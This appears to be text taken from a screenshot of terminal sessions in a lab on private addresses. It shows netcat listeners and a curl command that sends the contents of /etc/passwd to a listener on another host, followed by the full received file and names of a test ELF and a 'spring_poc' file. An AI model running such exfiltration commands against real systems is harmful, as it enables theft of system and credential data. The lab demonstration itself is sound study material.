 文件 动作 编辑 查看 帮助
┌──(root💀kali)-[~/桌面]
└─# nc -vlp 6666
listening on [any] 6666 ...
connect to [192.168.1.10] from 192.168.1.2 [192.168.1.2] 24712
POST / HTTP/1.1
Host: 192.168.1.10:6666
User-Agent: curl/7.65.3
Accept: */*
Content-Length: 18
Content-Type: application/x-www-form-urlencoded
$(cat /etc/passwd)
┌──(root💀kali)-[~/桌面]
└─# curl 192.168.1.2:5555 -d "$(cat /etc/passwd)"
C:\Windows\System32\cmd.exe - nc -lvp 5555
G:\代理\nc>nc -lvp 5555
listening on [any] 5555 ...
Warning: forward host lookup failed for kali: h_errno 11001: HOST_NOT_FOUND
connect to [192.168.1.2] from kali [192.168.1.10] 33756: HOST_NOT_FOUND
POST / HTTP/1.1
Host: 192.168.1.2:5555
User-Agent: curl/7.74.0
Accept: */*
Content-Length: 3044
Content-Type: application/x-www-form-urlencoded
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
test.elf
spring_poc